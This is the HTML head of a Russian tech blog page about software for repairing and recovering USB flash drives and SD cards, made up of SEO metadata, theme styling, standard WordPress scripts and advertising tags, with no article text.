

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html
body_size: 42706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Программы для ремонта USB флешек, SD карт (диагностика и тестирование, форматирование, восстановление)</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300%7CRubik&#038;display=swap" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ztegid.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4070_8vxfl3ioktkak_vosstanovit_kartu_pamyati1.jpg" /><meta name="author" content="admin">
<link rel="icon" type="image/png" href="https://ztegid.ru/wp-content/uploads/2017/10/favicon.png">
<!-- This site is optimized with the Yoast SEO Premium plugin v4.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Программы для ремонта USB флешек, SD карт (диагностика и тестирование, форматирование, восстановление)" />
<meta property="og:description" content="16 мая 2019 Восстановление MicroSD: гид по возвращению потерянных данных Восстановление MicroSD в наше время является очень востребованной темой, ведь флешки ломаются очень часто, а информацию с них терять не хочется. Поэтому многие ищут в интернете информацию о том, как проще всего добыть информацию с носителя, который не работает. Причём проблемы могут быть самыми разными &hellip;" />
<meta property="og:url" content="https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" />
<meta property="og:site_name" content="Телефоны и техника ZTE" />
<meta property="article:section" content="Решение проблем" />
<meta property="article:published_time" content="2019-12-19T13:00:16+03:00" />
<meta property="article:modified_time" content="2019-12-20T22:39:34+03:00" />
<meta property="og:updated_time" content="2019-12-20T22:39:34+03:00" />
<meta property="og:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4070_8vxfl3ioktkak_vosstanovit_kartu_pamyati1.jpg" />
<meta property="og:image:width" content="670" />
<meta property="og:image:height" content="328" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="16 мая 2019 Восстановление MicroSD: гид по возвращению потерянных данных Восстановление MicroSD в наше время является очень востребованной темой, ведь флешки ломаются очень часто, а информацию с них терять не хочется. Поэтому многие ищут в интернете информацию о том, как проще всего добыть информацию с носителя, который не работает. Причём проблемы могут быть самыми разными [&hellip;]" />
<meta name="twitter:title" content="Программы для ремонта USB флешек, SD карт (диагностика и тестирование, форматирование, восстановление)" />
<meta name="twitter:image" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_4070_8vxfl3ioktkak_vosstanovit_kartu_pamyati1.jpg" />
<meta property="DC.date.issued" content="2019-12-19T13:00:16+03:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента" href="https://ztegid.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев" href="https://ztegid.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Телефоны и техника ZTE &raquo; Лента комментариев к &laquo;Лечим поломанную флешку – программы для восстановления карты памяти&raquo;" href="https://ztegid.ru/blog/reshenie-problem/lechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ztegid.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css'  href='https://ztegid.ru/wp-content/plugins/download-attachments/css/frontend.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/fontawesome/css/all.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://ztegid.ru/wp-content/plugins/download-manager/assets/css/front.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='pp_shortcodes_css-css'  href='https://ztegid.ru/wp-content/plugins/picassowp/css/pp_shortcodes.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />


<link rel='stylesheet' id='js_composer_front-css'  href='https://ztegid.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/style.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ztegid.ru/wp-content/themes/Newspaper/includes/demos/medicine/demo_style.css?ver=7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=5.8.4' id='wpdm-poper-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=5.8.4' id='wpdm-front-bootstrap-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/ztegid.ru\/","site":"https:\/\/ztegid.ru\/","ajax":"https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.41' id='wpdm-frontjs-js'></script>
<link rel="https://api.w.org/" href="https://ztegid.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://ztegid.ru/wp-json/wp/v2/posts/4496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ztegid.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ztegid.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel='shortlink' href='https://ztegid.ru/?p=4496' />
<link rel="alternate" type="application/json+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Flechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html" />
<link rel="alternate" type="text/xml+oembed" href="https://ztegid.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fztegid.ru%2Fblog%2Freshenie-problem%2Flechim-polomannuyu-fleshku-programmy-dlya-vosstanovleniya-karty-pamyati.html&#038;format=xml" />
<style type="text/css">div#toc_container {width: 100%;}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ztegid.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/ztegid.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6";
var td_get_template_directory_uri="https:\/\/ztegid.ru\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008fd5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #008fd5;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #008fd5 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008fd5;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008fd5 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #008fd5;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #008fd5 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #008fd5;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008fd5 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008fd5 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #008fd5;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008fd5 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008fd5;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #008fd5;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 143, 213, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #008fd5 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #008fd5;
        background: -moz-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #008fd5), color-stop(100%, #73c7e3));
        background: -webkit-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: -o-linear-gradient(top, #008fd5 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #008fd5 0%, #73c7e3 100%);
        background: linear-gradient(to bottom, #008fd5 0%, #73c7e3 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#008fd5', endColorstr='#73c7e3', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #008fd5;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.41" />
                
        <style>
            .w3eden .fetfont,
            .w3eden .btn,
            .w3eden .btn.wpdm-front h3.title,
            .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
            .w3eden #xfilelist .panel-heading,
            .w3eden .wpdm-frontend-tabs a,
            .w3eden .alert:before,
            .w3eden .panel .panel-heading,
            .w3eden .discount-msg,
            .w3eden .panel.dashboard-panel h3,
            .w3eden #wpdm-dashboard-sidebar .list-group-item,
            .w3eden #package-description .wp-switch-editor,
            .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
            .w3eden .wpdm_cart thead th,
            .w3eden #csp .list-group-item,
            .w3eden .modal-title {
                font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                text-transform: uppercase;
                font-weight: 700;
            }
            .w3eden #csp .list-group-item {
                text-transform: unset;
            }


        </style>
            <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
            <link rel="stylesheet" href="/wp-content/themes/Newspaper/das.css?1574000316" type="text/css" media="all">
        <link href="/index/bootstrap.css?v=1573979311" rel="stylesheet">
    <link href="/catalog/css/site.css?>" rel="stylesheet">
    <!--<link href="/catalog/css/bootstrap.css?v=1496898157" rel="stylesheet">-->
    <link href="/catalog/css/animations.css?v=1497616969" rel="stylesheet">
<link href="/index/main.css?v=1577386557" rel="stylesheet">
<link href="/index/moro.css?v=1573979316" rel="stylesheet">
<script src="/index/index.js?v=1573979313"></script>    <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?156",t.onload=function(){VK.Retargeting.Init("VK-RTRG-257779-bqNkG"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-257779-bqNkG" style="position:fixed; left:-999px;" alt=""/></noscript>
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-1736641939664469" async ></script>
